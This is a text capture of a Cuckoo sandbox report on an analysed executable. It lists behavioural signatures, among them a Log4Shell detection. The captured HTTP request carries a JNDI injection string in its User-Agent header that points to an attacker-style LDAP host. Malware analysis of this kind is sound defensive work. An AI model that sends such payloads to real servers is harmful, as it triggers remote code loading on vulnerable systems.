 cuckoo Dashboard Recent Pending Search Submit Import
Analysis
Category Started Completed Duration Routing Logs
FILE Dec. 24, 2021, 11:24 a.m. Dec. 24, 2021, 11:24 a.m. 14 seconds none Show Analyzer Log
Show Cuckoo Log
Signatures
Generates some TCP traffic (1 event)
Generates some UDP traffic (1 event)
Command line console output was observed (1 event)
This executable is not signed
This executable has a PDB path (1 event)
Queries for the system time (4 events)
Starts servers listening (3 events)
Performs some HTTP requests (1 event)
Log4Shell (1 event)
http {u'count': 1, u'body': u'', u'uri': u'http://example.com/', u'user-agent': u'${jndi:ldap://somesitehackerofhell.com/z}', u'port': 80, u'host': u'example.com', u'version': u'1.1', u'path': u'/', u'data': u'GET / HTTP/1.1\r\nHost: example.com\r\nUser-Agent:
${jndi:ldap://somesitehackerofhell.com/z}\r\nAccept: */*\r\n\r\n', u'method': u'GET'}
Screenshots